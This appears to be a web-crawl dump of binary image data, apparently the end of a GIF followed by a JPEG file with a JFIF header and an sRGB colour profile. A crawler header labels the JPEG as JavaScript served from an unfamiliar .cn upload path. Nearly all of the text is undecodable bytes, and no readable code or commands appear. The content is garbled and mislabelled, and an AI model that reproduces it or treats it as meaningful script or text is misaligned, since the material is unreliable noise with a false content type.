���Ѕ��QE�E�J�� �u�#���Qnr0M� 8����	��J��Fj��4L(U�L�9;^/�)�������J�|̀������HM�R��Ԧl�ԟ�JժZ��,a�E#��( o�X�Jֲ���hM�Z�:�q/� ��J׺���xͫ^��W����}�A_K����O ,_{��:ֱ�勄�X�Ƣ r������o �\�1�X|6�aPl^(k�v�ᵰ͆kaK����5T9�hs���UX�,p3���k����d5���27 Xyt��\�b����Uޠ��ZEUxU�Ў�>!�u. T��6w�V|��ܭ`w�V�Jw{��v�W��{�+Y��������;���嬄9{�x������"��X��ӫ`��X��0g�઼����-6��X4�Ě��|B,�;����|c G������� ��X�wY���l$?i���@̫�$kyJ�qX��2�8���zˀ����J ��� ��_{����c�vٺ[�G;�LhB�y.R.���<]?W��T���\�� �s޳�cl�\*���m�mdK_Z�U!��s9��ʄ�3��]@��Ӈ�K�G]jB{:Յ΀�i�`���Č�Y��>v���fM����d �Ek�����c�g%S�*іv�m7?:�K�6U��[<�v��⯩��c;�83L��i����ZvnPi|gY�3p��;�[X��G�x�;�\.n����[����ͭ�-�d���[nu�]�i�V���V��w�sW��?G����l�[����~�-wY���y�q�H��:7:x^�D=��z��3� ����W�d�. [�:٩���]�=�z�����<����u0��w����LmW8�񐏼�'O��[�����x�{��|�����O��/������g<���(���W�` (!+�R����������������/�w�w�����(� �תW�}X�����@�����7����"�������"��ßr�"���x�ͧ�g�G�g�{����Whx؀V��W��g�(
�U_с�G"~X��w��G~�M�w�����~��~4H~�7� 6x�
H�(�~ �{�}S�{H��J�T��L��b!�h!�[��ǃ�w�W�@9N(�<�The�}���'=X�W��[(��ǀ��g�mX�����}��O�X�&؄�x HW�P�����}E���؁��]������؈Q0�D~(��ZH��wmx����Hh����yHm��m ���}�~x�W1���5%{�H��G�p茣H�����Wp8�x��H�u(/^8QP�Z�0�؀_��艖(/�8|͂�S�},�ȸ�����7�hh mp��X������ܘ��w�i�J��Z���h�`���7�U��s�i��Ȅ�������%h�X��~�0�}E ��������/�8�g�J �Ȓ"�V��R��������%ɋ�؅,��"�Η�m� E���H�} )/d���Y�����Wمާ�7�}e��"���|p�xy������f��W ~"��X�mP����o�Ua��Ǘa�zf��ؙ��,������؊ਊ����x����$9��i��R�n	|�(��i�`�	����7��x�` ��~e�J���Y��"~���i9�iOb��������|7�Y��1�h����tȌqx`�7�Z�1/Y~XQ~�y�W���{݉MH���� H���8{t��k�R<�>A�D!Gq�H�J�N�O�ʠ!���T1�Z���,��ʡ�� :� ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240917/8da7087adb2fa38215d751a43f0d4f82.js
body_size: 103392
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� �" ��              ��            ��    �}f�Q�ήu�[��`w`,*q暖���*JơvGroY.Q�d-,�W��H��ku��BZ-� ;����;��@C�����.¶^�� �0�yM�D������#n#�f�|�׻1�5��yM�n�7 ���E	��|%mI�(�`t�b�s���	�B-����XYV���:SM�y���M� �m����y.*���2@�EX	�Sp�5F�rłu����^2`ņP�c�)U�UP(�:)�ج�u���<C������o�Fە�&�����s��к���^��^06�;�oR��~�ΟFl<{�˥V��S�׾���9�\w�(�ud���H�l[zZ�r����q��X�m��_|T�!)S	u����W��SzY�����0MZ�+3Te{��]�X�%0�4�i*"	��&I��/-��=Ms;m'Cz5�M�M�ra�B�^�m��ӸJL�T��b��댉�',�RfHCB�Ͼ��}���S����T٨yA�H��	e�[t���)+ .��Z�k9"U�e�s�ۧ��w�"+6��"%U���P��;���e=��i(�&У2��T�2	,L�`e�Z��Ѳ#�Bq��D� A1V�I���]G1�kL����e+KsR�<U�w+X^� �.db[w�s;���ך�Fk��`��7n�I0����H��>��;�ޱ���`��`�iJ���F��1@��l3�E� �kZ�̫t��f7��l��$����Uh��`��3��k6Y�� �FT�Q�j-��R�u5�r5J�&kl�`wf�aZl�,��Db�s^����N���j��I�j������F�wu�:�y��8�@
Ww:��+�h��^����Ra�l�H-,�+����ֽ�s�t\���^�:���X���!8K#���v)j�\�+��pΥIi;��\�`�WO��J�B�w�0���m���W�k2�2��u����YQ�Vf���ָsʑ�	2���u�*�JN'b<?c��]��(y������<�i�3�Լ'��c$b�2+��e7�Ŧ�oU��jZZ)��H��K$NKU�h[��};�=�m��O[X�
9%Y	@U�B�Ѓ��65L��-v�W����U0�b�$WV�����N���BЯ��y�Y��f�[tp4�8���Ng6M��(P,��d\��]*��.{j���y�a����i+��i�Y �K ��*��W���x:�6��Y�$W�.��傮�/�GP�@�8M�(P�o�?Ǻe�a�E��L�(��j�^�4���M�,޿K�xjfc|�0���i�ah��'N�W�F��]�j���Z�j�{Z�
��(/S	�m[d$���7@u�oR2�⺼G��Zџ	3���SO���_>U[Y�l�Ŋ����o�ݠO��]�F�O=��WԸOQ���﹦��]�S�-Yl�dW�筹��2�;��+�m��W����f�m�/6�!qf9�=$�+7Hũl�`ڰ�X2��8�2��`��;}�o�ˊ�IYm'q�YQ�u��˱*�`Yz��-�s�D\%/ z"�!ڗEQk[���}޴[fez�I�^��%�������ź?������/�lٙ�8�� ��_�����;��oF���
������.��W���"�����\�`v(l����%��g�5�I	��;ph,�EȷCI���Vq��]�'G�u[=T�"�K-'�κU]Z���eq���WmF-�<�T7l-�����c����!keA2�E�m81�j��7|���1�S��E�o�O
�.p����?X�oW�}����¬�o9��Y���;�W��4�M���ta�+��K��=3�}~0���̾L�x�Ka�6�5����w^ѵ�o��^�C��`�>��*���Z�&(.3mk��em��49Җ�5$vy��W��+�U�&r3U" �ICv��
,�	Od�@�/KPv+x�lf�R����}��l(ԅ�-��.��A�ޙ�Edq�s�}��������^x�=t��h'�����^�7s�yw˹���r����VOx��7��w�z��9X˖Y��j�lv�������#	�K�e�鶕^�Q�ꁭ���EUG������ p��4��4�F���Y���k6{�W#����k��,i0��j�jbŋ�Bh��-Nfd(j�..+�����t|���2#^�9_9jY�L�Y؉�v�_˽C�{�	��Y�k	Țt��ҷ6ov<W���A�� P���[��]#���m�F��"ҍ�|a(aG%.++})������>���(͌V�eX6�LєR2�bm�h
Ի��`�L������^ӛ}s������LH}f�Y]V�N���k��hcE��"2@;aR�1Q�CU��)�Ԕbe�;�-�l/��?2t��ӏ���y���ݷ.����y�"���Zh3�<�K���x�/_�^����5�O���1�kÏ��}�T����:�K{oY�W/oz�	Ca#.j�BD\L)l��I���r��If�1�A�e���>�	�R���:��HY��{Y�׫"\�&�w ��7�� ,*4a�*�Ke[�W/��=���eN9�޳�V�_U�{L���ޫ�����|����ë^T�Z���`]V���h��c1�-:s��[���N���xo+��|޺�u���'�@x'��Bޯ(�$ڭ�Ğײ�7�^�4�sM!FWa,3/��0���UX�d;��`
�W-:m���/.�W5�ӯ���gn@]W⺭�z0#�/Q��-0ʍ�E��R�h��0��l4�r~��w�D^0�޶[�=������Ƚ�O�v^����=��<?C��r;�e�狵�^��f|~�{<����}73��싞���R~��ϫ�v�9r�����V��y�?<�#��.����i1����E=��oV��B@��q׋�E�]D+�T��	�J�K`���-�D\�˯)-�Ge��L�vc��9�ğ��쵻:׊n2;�-"-NRڷ-/�p� ��P��Ԋ�D@������D�%c0x&��?|���z� �����ѹ�u�r��|G����|��s��cc�)��8oy����&�[����s^���3}b�Iu�K����O�>s�O�6�G�x�ZqM^�.{�d��u��)4�,���[�+H17V�b�"$zJH-mʕv����Mm�Y�6���,�V�mP�\l�P�+�־��`�*�'iU��\�����#J2\fX$d
s='��r��k���3h��M��y��&��y��/�Zv���a,��\��Y��j��^@�"�.�˱��D�"m�"Y�9�[����z�N�����}� �Mb\������f�ˀ�afJ��3z�"q|�\�&�ive�=��Ҍ���7ͦ.�䞔*����( i#"�*j+I��,+���bơA��C0���*Yl��_%�x��մ�e�y��S����/�vc����{�.6�1{���4�����.�w�V���sT� ^J����tȿ>��:�_�Kc��>(�7��j0d���y�:zkH;�(ڤ�ˍ07�Ua{Q�}<ے��`f�Z���h�Z[oR�:y�6�e �;�/"�)XC����I|( ��GjhlA�uJ����[�ש�XM/�h�z�2Ed�ِGP��gO�M}��;$�'�j�v���� ��j�#�V�M";n}}�Gn�`9ǭ��-�񙑾3�R��=緺ּ���ABM��+([�.�ټ���:畷,���M��Ek�S��'H�(��o��\����&M�YC5�VfT�g5Ԑ��Ξ�,�@�e�P���	N�1K
R0"�A��(t��e���T�\Yi�*p6��n ׅ�ޕ�)���4���zW�����l|�Q���u
����0�G�|�渖�`V9�Ը���zN��_G�	���YF����qgU�~k�N�"Ρ�g��%f��JA�u� ��Q�-dD\�rҐ�s7e�n����.���:��6zMƜ1WaQ�m��h8H�+�r��w;j\d����[5w��Y�M�9��w���Țf�����Mn�:�S���<�� ����/���܌J�Jku�o�O}=
�vݝŸ}jzF����u=/��u�NM�z?�v�q�}�	0"�@��)��n��g���۠�x��M�TF_W"��0�g.�uvI�%��:X��3:ͮ�cic�e[�Jރ�Ҩ��=�٢e�Q�ɕ�6��@ѓa��J��Fn2*�2������rZ`���LkYmae�
5��j���~YZ�ޱo`�1��Jq=��߭��J��w<q:�=N�ryzNsc��-�k:�~c��x��s��ng���}�tp������{��{��5�m�{�@���W�°��"I�v[aZ�����E��W�γg��B�!�S��z�V��w5��G�:H莭iidF�� �&\pd�@θɂCV�J_��y:��L��UL���s+i��"��>�Z��y�s�9Z��h�W�s���p�g�߫������w=8��FÂlnuX�<�a���z���;���sD.�ټ�՗o��Y���Y����4V�? %2��@�/D*\ˉ�`���*�NvM���6J�-��Mk�Z����[`S���n�������03RX�H�^�m�����>�Ot�:���׸�5o4[Բ�E��V�@볋��W-��U�{S��ɼ�*/>�An|�м>��;��m�	C������w����y���Xl��*AsΖow�:o��=����Ҹi
Q'R�h�m%tRdV�o�ֽ�.�
Օ�ЃN(Ңe��Kk��Y���/�(=��n����ew,&M �#� ��m*(P�2�4�7e��t�n1���E�X�B��)��h���T���4��X�.��b�lF_�<�qϧ�o��{������/A�և;湯V��[����F�T.W����l�2���\p�s����OU�y���?����������vJivl�	��<�-��l����L�E�!��K�5��-6�݊kKY5����J�"�=V��M�(eXX��-��Q����N_����Ϊ����k�ԭl�-J�E�MT��=�.�`�L-X�=7��L<K���+|����}���w����3rr��J��I�2�Ŭ��KW3*P��v.�����r���v����ߧ���i͛w�k���cJ�-�B��B�Z�5�3S'I�J��˲�*��eyi���
��v�M��\��ٗ�dě�Ђ�#� je��a�F�J���'1����"Cr�o���N��k���^�2����-_b��7���e��ςٱ�y���랋C��z�%Mǩ��=�i-��&�[��j�*=��4W�kf���|��e�q�����&�N�a�~�ӗ{�8�Y�Z������v�d�/l�1��d���-:����5��h��@(��M�X���d�9�,ل�"�41b�a]���b�ΗqΜ��m���s�M� �;��i��n\�D�� ș)3b�8Wo��%�ߛ}��y���u��g��^���3�o��y�k��b�)�-���ϼ��5�`�����NV����|��y3`���������_-c����|Ņc�߯�c����P�ʟ\������[mN�+��m�:y`|���^����y���lm,�gSSe���& ��P ������x�����Y����R��c-s���^�r̬��H�ᓕ-�&zǔ{�-��6Y�|7ؼws��9�� ��_+�OI]�X ݖu���=Ia�L�����3E�6昞E�<�3�[�m~��G��)�|�>k�)�$V���^ん蝧������?5x�ŞE�og��*�y�α��9��-�r��[��8.�"�t�T��Kت́�L��+%x����U����b7;T����y��U��ɲ&�\̒���[���Ds�^���5��^�O[�O:���Wn���k�u�v�%Way��7&�h�b��A9F����ww���?7�O��n��=C�9�����y��^��s#-Y&-:���{_ �Nn�W.tGRiv�D�����Vu�mMd3;�[��)�S�
��S+��l�y`VRM��;l�!���c��:�W{��y��Yq�,�y�o�p�f5���ړ�DԵ�B��fF������^��������=o½��{�:�p�r����4��b�,b^*L�H����,���=z�FWk��v�@)����v�w�ļ�ͻ�&�4�霉�-�e�Ȃ��@����֙׿��C�ԘA�}΋�U(6�g��9�oe�؊�)GiG�jW-,v�� RTF��V����i��l��re���Xw�fN-�A�NP%��2%+��{/���5�y��$����?&���o�>��{vN�ovn(�=F��e�V/Bs1f2�i����+?S���� �44�)}���Mde;b-V��10NW	̱\�	��Ի� �L: 2�z8���&�q'��1]KjX]�OZ��O�`���LI�����.	uzs�΢�N�dOE��4Yef,Dė�J�'	�,W'�j��8N���~��C;��俬�^�E�>���;?7�~w���w�7�'8�ŭmfb���Zj<��~��7H}�vg����V���D��:��Vө\��h����Z�d�I��&����=�/AH��F9�Δ�����s�=f��4dՌ�ڶ�8�\��"Q�ECRD%�A�k[���]V�Q���lҷz(·�:�F̭�V��e�r�DM��%�p����۩~��'럓y���}����=������O����b��{Z�9���+:��w�;��'#��ð��������"�w�}sl�t�fa�2R�ĉ�&�+Z�ј�1&{'��]�H���M�B^��O&���#$T\ySz���Ve�Z�l�\��C��ս�56Cm��'�\���5X�&�	l�"Ԓ�(�F\̑����U��a����ͼ��W]�'�������[��B��̴ZH�Ԙ�j���=�2i����{T�-h�mo�.�~W�|Ε�ۮ"������(M�H���'(`Yj�jܟR��B��A��](��vd�MT�
�g)�0y���3��R mt ���l-�l�����y�4�;����c#��2k&R�LL��,f�A��,N@9�#럝���۟OP5'�V�t�C�<s���7�	5�fc�ߘ��ژog��Ek{�w_󛝫]n�̱��W:�&d�^�D�Z �d�KT��&����I�,Om�t����.5�鹾�4�2�����\�h�;jd�;Krl��Z��5�jD�[�&��΃���x���'!"ձ1�Fe��Z�11�ND��r�e����;rߠ�{=MK�{�q��_'�ö�
����?_�������a�~z���"���35��̎�m5����'0d��Y��ԭ�c&�Z��kV�u�I�����s�,�5�(��6H�����Z"̉k_�͡*r+,��j����]f��-��^�ٮ����S��șH̩���*V����VI\'#��Kd�Z������켯�|�/1����^��s�},�L���#��P��z�}�:��1����u9/2ۖ�gy�VS/KY6�"�P�K��R�0V�������γ���۵�����cl��ʄ���$�e�ZlU��m�h�kT�X�ͫ�G��F�6����6�;�{o3dyK\���P�3'	ɡ�Ne���30��Z�|�w���+�5�>�M|��g���#����B�/�?��|����䯫��X�|^�N����9�Hȝs&VjӔ��S#�z��Y3-�^c
�\�^���W��{��-f�U�}�|ݕ
���l5Z�w�FE
\SZog�w,e:���+�V��C��Կ��W�ek2bR�"3��["	��$�.dLdN-�0�H�~�7��_���oꯕ���8��֞:g�8��{L�u����n;>{?�!Ë���6�9�/�h���Rh�b` �2���*ͫbi4'2I��&$�E�d���1���(����=�����sN�FbE���r�͌0�1��$�(k��j���I�~�9N���P��"s�%f&��lJL�2�2ڳU�ML��&��w�3~��[����w���9~/�p]9F1�k��n_�N���Sg5���I���kh������M�jmI22	@J�%J"���R��ͨ[3ɂ&�-Y�>��ޱ�Pd���7Z��hu�QyÆۣ(
r��텒a_`�[y�p2#���*ڍ�9������n�:�rБ��[e���"-�fa��[�\��"/R-��C���}��㯩>l�����|��ο<K��{~�=�F�zk��\fD����$�s	%-X+Ԥ�Rԋ5H�)���V+b�0DĖ��d�c��}�>�n5[����3+�@�p��6�OJ��Ei1{�v���21�oyu��6�532bijȄ�Z�fa[-h�/j�j�5&�bW����lk�򟨾V�����I/F��E֧�����#t�X��"�%�p��0�)Y̪��"�,�hE�2V'$�F�^$ȴl�"jm=_�{�ǚ��l�f�5�m���5U��*��j��l��J��/jY Z7t�h�6Ӹ�M++0fNFaz�Ȑ�fE̋R&ir��'#
�ϓ�~��g�N��p��C�@8f�xh�l)k���-9��[&ڒZ��A�$�0�L�,�.Z��2kz��BV`��%�{no��yz�m�u��z8����U��h;j㴎����,[00��k̡��w<�(�$v�#&��Ks1"-��+��f$��E�0d��I�EC�^��?\���|�˸�vz�ۦfkMZ�0���޷JF`JMB�X̴�+Uɒ�8er��f	�R2b�fZ��E���v\�w��o��e�&�ʶ�ٚ=�٦�B�>QY���VҩX�����e,��-L��D�����-���d�D�I���j���'2JU����r2�;�\���7+5����Bv2���1QjȽ	�ܮe��LZ�3R�rp��
:��;�˘걼�뜔$䦡�_�� 1      !"123 #AB0$4C%@5D��  ����.�q�>��
W�S?��T�w&�#�<̳��%���/�=��DL�:�}1e	>*�r;r�F�>��y���n�T���xZ��T`����J"?��U�,RKU��y$�Yܯ� ��74 �3���{:����"�;I������:nR����u�O�7zw��6����W���e*5�O�m��˓�p��5?��7�o7)���P������d����a��&�Sv�(���B:i�2d��Ω����W�e�ŔS��h�#u��ߓ-�9��h�-��A�U�c�U*.���?QĠ�cs�Ч��猀��C.B���>�}��:A�s��6A���=�AΣ�I�E�q�S�WB����rn�n�%/����ʝ��3{C�[fjNcƣ��I��y&ݸ��}��6gƜp�'l8؋x��ۛ ��C�f��>���c�6�7p�v��3O���RnU�����᲎��S�D
��T�Â9BY�̝�&~O�G��#�m�= 7�{h��1\�(!�j��m'��>��1j��_�M��{'�#�K�y2�>��]��?��P�|�p�5i7�gl��,�}�{�);1���`�͵|�CL�`=�����^��m{xWW�J�>��������O���2vM�PU�ٖ��AZ���!��+�ت9/�ܔ�xI�ݙd�T|EOĶ���Q�O��`�WT���9J^أ�r/�>�]��5۴<���yQ���NO�E�<M�s.A�(���'�l�n�������v�;��ޠ�ͬ�2A���.r��ض�
��*��]�r�_�gvY�:�ܲ&����	�ׄ��ck�oh;���}��u�����Oȑo�ȿ�D)�~G�6����v��M�y<��[(�d<��q.�Sp�C5�ːmJ��#��O�W�I�$=����^��&r��WE�-�{�7��/��m��j��kf���"�����+�,�e��**��;>�
� ��6���}��0ܓ�9�!�ܝ}�Lb���.�\��� )5=F��b��r=D\����P��Qd1� _��-�Qw`e*�G�!�/d��?x����Q��|��W�l����ˉr�-��	�<,�W��W��׻�SF�>^7z\��g[�k�O����TO�a,�nG�v����9�w�h{��ne�Hyʋ �=Qh-�M��R�ٔ�BMs�����擜9En?r�2�!�g̏2�4-��Υ��g+v� ��ԏpY�iA��Wղ�״���)��䈼�{�k�x��dva�TE��sN*�����'��O+SK��܅���t���G�G�['�x7B��l8ď`��w*6u�f��9:�'�K��,�o�}��G̹:���]�8�L���I�y3a�?�.�r��Qg:�}� ����7eXx)�����iض,��ѫ^�zʗ;�$e� ���� ��Ǔ��x�ɲL��x7�e������;.R���jr�Mx��pe�
uuaSM�ɣl��=0��)�zn�������Ǚ>d�T�^q�#�n�̶�pS��of~1(�ޡnR��&���\>�r���'������~��gk��	��f����J<W�W "�¤|e��"�����JW�υ�-�|z7L��K�8�.��_>6A�j)8����w��n�K�v�&��lΡ�}-"ސ=�R�ۍ�����\��xs|��6�O����{�fÐ��'p*m�����[*~��M�"��O��?�Yn>�����>��޾��ދg���9>"N�7O&gz���8�l�.�h̆��w^g��;�qtٛ-�ru�>�l�~c������/�O%�`�*�i7�ͳ����h�ݍ:|�~s~���A�p����x�t9�OpG�#������U�p��hF9R�1��Ǩ�� 
��7g�ſ�@����:��d�r���n�o�PM��H�U�����'��i�r {��1ٹ1�IQdk	��۶}�\�m�2b�)�'��L��6t9��.���>���M����6��vO�n�v�H�b��}#ګ{�����E<mp��uuW�[�������L���Z�Ä0x8�x�\�bO��i��N�wQI��Ϫc |Q��!>��}[f�D7�ǔ\F%+�#�!�+����?��*��!mf�gk�/h� E�~A����H��`�7����M�k�9K�M�	����6a�Q�yG�N�d��5���!���R��j�ȴ��'����ـ98Q��\	��6� �O0|��"-�&O�{��m�7L�g�Ȟ͝�Jio�,���N"����̥��^1q�M�3\�y���me�q$DY	�.Hy@�AU؈.g�hN�bm2���Uq�!Q:-G'p�}��7u��(����y+@p�m''�_kfǢ� ��,70D��vk�zk�M.'�7�Z�a:�M�M,l.����΅������"L�/N�|Ȩ��,��ņ�=,y���t{��Ȼ����I�ٙ>o^��[F�K��H���C���r)���� 	� ��<��!���T�y�ѵш�3�)�=�M�5�}�}q曄�yJ깯x[H����U͂�t9�ٸ3evb8�ʳDń)Y�N,�nS�u�\pX`�P�tS�gH��Q���Mrl�ll�"�2����d��T<���[g/�ru���5���s��-哎����ۏ5.C��;j�o���1~35�|��\�J�OŲ�U�ǜ��7��s2Aɓl9�:}˸9��z����hD���}�~���P�n9�䅲��|�@UfP��fރͤ��Xjb185G}5]T%j|jH�2v�<_�w�Э�I;i+�l���͑��{:�d;ȣ��GQH�i�@���o�`�����}R���2t-p|���MG}�u����t{�"���ع�(��m�n��>)�8Q�:�Pl����?���(�pl��|"�c�87�M�
6��p�����>Q5]�UkS<eO���j"
�%��t�.L��2�_'��ゆ_-�v\r|���n/�{I�zb|�1�T>��6�̋%'jn��)��=�ڥI�'{��ٜ]�ơ�]����%���&��B-����|��C��m�ݜ<�o���:��k�c�-��S��:���n�Gz �jh�XUH�&��$wMoS�5wy�,�h��Nq5e5�ASU �G��GP�i��6�5�����#��-�&	<�;����M?��m��O����?~\��H4��?)7Xo8P���l[� �&�σ���~�q�(c����N�7���d_r�mpk;��Te���5֢OH�&W���d*�V��^4�)��_�BMxY����H�G5�F35�Q��;ˊ�!���2��-��ͷ�!F���W��/2T�˧����??����.b;!�9�PO�&���vO��>h9D:[�"N>�57{��6rL�	i�6����}����\ �'�<����+\����e&�=_Q|)�ۗ���h�M�����e�Z�����Vei/u�*'�����#�LT�h��Lf�$�Ḋu��b�O̓�&�ǐ����g��hv�y7�7���9&��|���}�΢���L!�Q����1�/*|��"ޣ���{�`|�gɟw�'h2 Rv�$��}'۴�9 n���K3=�Q�XG�kq�7����g%����|10?���Ӥj�ReGP1��4#hJ� '��Jc��#��,�$���_6��[xB�9���<��Q������R��y4���F6'to��d_�-���+�Ϧ��hT��`m#eQ���!܏�\~� .�⾓>�mA���u�ܴ�E�w%EVXF�O6���Aʓ7��ߏf�,m	���V՝����]�t�!���k=������F6�kA�e6�9c���qd(��[���,�������T���<�6���vQ����}0�� ��q.�W!m5�r�E�� 7�2� � �ɤbس�L���G�v�M�mԛ��O���>��VmB>m�v��l�q�ؗɢ����F7�F�X�؍��ˑ�=�Q ����QNQ=�l�g=@C���/�s��֞Ϟ��E�^���l���M���/f�F�Z|��EŶ���l����Nn�j���oo�N-�}�l����X!�3�t=���m5��'����vm1�E�'Aɓq.㯉s1�G�.uf�P�?����xu\�,��)�3��C�����k�za�7��ܭ"��4F}�_�8b�"�� ������Ax�x�� q�oi��Pˎ?��_R�ۓ�.0��!i����.��Q���{_Y��|78G�P�Wh.g?�|���6���6g͔Ɵq�n-������w���&�)p<�x}z��(Y���|/�K�u�̩�$5"�pM#:Ʊx6c)�jY��D���#~?�3b��?€l���ޡ�C)͉D�h�ԾEH���>P��,�=����ۺ�ÜѠ̤}#�(�̝eb6�c{��g�Y���W�S��0�	^�`�������&@�����.0�b��a����ŷ��������h������o�>lk����7���)[X������bC�,f(f5Q��$�+�oR��!N�u�H5��Z;A�Xm_0����(|�U ��K�ҷ"_R����3�U+�����D���� ���͞�)�jn?Y�R�建��n)��L��M�y�2� S�;1d�l��d�����ޟ�o�v�eNU;w~����^�f4M� Qi)|�i�#��(�@7~<K�cGD(�pv<
�LHYM��{)��+R�ooʳC̪����4Y�S\����<�f-������,��Ξ��O�{��Q͛�M'�P� 4�=��g\�� Y|v-�2Mz�쾗�����'*k�È�s=�}�߄cG��2���$ꕽ���<_sEٟݪfQ!��p�.�,����=u$�vP{P�r����aOm0��`g�߂g�34ѪIn8�)�d6T�2MiٰVӝ�3KgYr�Rޣ��8nl
p���S�D�Ή|QK}%��~	��f�k~_X�ߊB,� v���)�+yTM�6�b��Ȏ�S� \�ȶ�}���T����UM�N�e���>ξ�>���y? ��rN5pBح?���n<WYb����M�Dӵ���TJJ8�R����;�3�D�Д��xKLX�n2�bSC��3� 7�4W��0�e+h�a�M��ͱ"M����,f���!��7�<�T��c�S{�w�ǋ�M�O��e�)��%8�L]��/!�~R�A��G)6����q�{�u�����Rv���j�;4o�_ .آC���G��� g��Q���4r�j�xأx� ���:+8iSG$�
o%U�s��/w�Qފ$���4B�6L>�kz+�n?>���P��'Ź�Sd'�!l�;�Q�k� s�-�?��ʋvLל#�~t��������Gi�;{R�Q.U'�s��8�s� ���g���/�;��V?�c5�4;=�:=���zm� �/f��G���_���ކ�
�@�ʫ5@�	8�@��*�ɼ%m$ޏ�'�YL��ۚd�A�9�i�S��4�fy���b�_c�Wԙ��Ev҈�m��T}��ÓG���y3v�"��3��e+���*a��=VH`���2�����ka�:y�D��$�����C
a��;�>o�!Q���r���"�����||2�|G�N�A��r�6��-rb91*��A	�~'���Իܝ�mL��r�T��p�q���ps\�S���>�xI��(��T��0�F��[3{�e�Ю��\]���v�PY]�=�R7L�ВoK�D�6�:���:I�	S�E�����Mɳ2�-�����r��1��>��5�)��~1�Q�_C�?ܶ7�7ΰ7�2�>,�E�d6,�8&���|�s���7����4(�n�n��̳�v��eډ�+F<B���IT�^��?t��o�th��ڷ�MȐ�D��ˍ ��)>m�Y�����1�}���)v�e�38p�b�mk�(�op}ɣfq�o���ӎ���(��G�>��ř9im4������� r��g�g��m|EtB��8�}�\-R4f�5��Ҁ��n5��*SL�x��k����L�2�^�X���;�uV���;�����d�����{���q l�{�d�4{燄#����0l�7ka��������ʓ"1���|�r;�����(�Ug�/�=�{G�Vɋ�����"�y���m�w��^c��Nycdݞ��^)z^��/vnSp���b,��x��ڗ�y�2t���;�F�j��2~K��H6����,*�H�ěa�1����GQ&Π�DY��3uP�?��P�R�)�L��~Q�P�|�+��g�ʡ�"��n{J����n����!�	�+��Y��9/���<o��|����j)�if�j�[j:��Ml�WTGK5�.��Y�O��<������`���^��{��{�dܑlo��%g��J�Ӷ���/�mG��9�#�ۏy��f;��T>���7�&�3�#gh���5����^���_L_TŪ���ۻ�.eą�>� g�"�#�7���L�\ܹL����iww|s�����-*(랲ɪ�^��+Ռ�j���!���U��.'h�!:�J�!jQ�0x�t���բX`���l�į�l���A�\2�v�3y^��6[��
r�� 2�^{��ͳ3R��Aǈ�.rz�[�ô���v�mR� �G��~^#ڏ:�t��O�^�7�
g� @��3�<�o�{gT|�+�n��lO*nd�����6%aLT�aՂ��Y��֒8N�gW�ӧ�Pƚ ����ӺsM�H�[�a���l��ko
6�ϼʘ2e���5.o3��sF�����g��/�fQ�i6��'t
G�(Xk��S6������V���?!�)�Ko/q���P�����xUi �E�C�^wS����C.*���$���a-L�w�����v$�|�=�]��o2�\r�u~L�u��ƼōbLM���3�ٗ�j�ER��T���S���1n�#{���Q�]dF�%8�~-���T��S|�H�h[Tٳ��`��ٹ:�y��ʙJW@�57p8O�-;�&�H�\�6�R���H2B�����j5{�ARM��冎О"9˪�K�N��)�U�����;�2č�Z�^]9'�Xև�0I{|g�#�c�s+I����㮨SP��P7�+�o1AD,���X#��̕:̟{�n��E�X��`k��!u����*L̶��NT��wME��7��U>�ə6��\��Vd�G���T��F؊_�����)!�9��T�����?x�������[���rW�8���s�s���M�x$� �ן�KX���:��(d�-!�BLLl�	�i���ΊJ��h#_�t�5vל�: ¨��u$�+Z��7�����
G�5(y4���5�)2��,���c}4�t-ߗ "Y��U��L��"�)���%�M�����M��ĩ�Wfm4ͤa����4�ٲܙGr�>>��� ?���/2�^�3� 7(� ����p���+�G�'��Δ�ѓ̟��5I��i�@�bʺ��� �u:jf�ʖ���p2td��fjټӛ��n�� �ħ̸��)�#��:�G�bR;�n�a�ak���)�̿�ԯ�w��>q�J�Ϝ9��#�N���]S�8����U�S����Kٗ�&ٸ��ߔ���+��,e���bnP�_)��{F^�=�Իy��F�p1*���s5��K9ӝ��r޹�E%�Ie|���CPQ ��Ğ�vf���FZ��F�
���EC�v6/k���&9�!};�������ۗ���k�I�I�-�6*�uAB���gQo3�I�Q�<�\�<��	M����xR��y*��&�^��#�v��d���.G������|+��yT����A��C\҄R�:��&�4�ɢe��;�D�ʲ��M#"$۾�n���Ν����8�/�|��JZ�)��}�
y0�It~e��e닍Q\���-��@�6o;������ʥ�E,�G�O�����f�=�9!t{�q�M?e�ߠ^�ϹX�*IX����Kڜ�&��ȝ�y[L�r�?p��'_B�%a�1Iɓ�mW6�M;¨k�V�[�h}�N궥�EB�����Y)0D������?hSE,�&49�R�1r�{��S�\;�������c�I�}��ru�wa�M�(��6�eZb�G�?��H�5?��͔���T��7zNC�?�o1��y��I��nn�Lcp�Q\�k�V]M#{u�glR��#��ۯ���#�Ω�TԼ����u\��_q|���+:�i<�H	3�^���e[Pꮧ;��)�آw!��\���9�٭,EK,eAlIN6U@TE!�7, -59����s���'���&�O5i#�mM�Wݓ�E�m0�j_r��l�m��B�4�{�/|{G��R�}�T��=FJ.b�S>���M� �r��Z�u%�\׍C#m���{�j2Ɂ�wd1�QP �j���"Wx�C�.�*�"jz��&^jyr)�M^Y9�h
�'T�[����k-�Eb�#���J�KA�����U'��k�:+d&i+��5K��J�Ls�@�E����}���<��t��gmN�����1&{���!�)=���U=��I�͜��wl0k���j&k���8�>Q�m�i��n�F���p�r�|J�oj��Fч�{��M���IxjnQ��L�
´��a�d��N��<�MK%S��P���!MX��IR悐�r���S&��ru��Q2*v_��&�
����hs(�%�,oEh���;��~���'��d�Q�y!2A�IK ��al�6��)���.Q� �d��+��=H_�q�MzZ3���(�4<�\>v���ov����{����FlN�T��Z���]�?x[ݟ��7d^�'fq�f�.X�^� !Y=3)��Q��C�]��{���fN
0�r�;x;, ��Q��lM5:����*|���`<
�R���a�%I��P���+�W��<M��d�8��YN�(���u6dYCO���
|�Q{Sh�� n�)�ziY|��w�鳫|��#�+vH�C.mO�ا��Q�]�g��<amQ��U�-��D
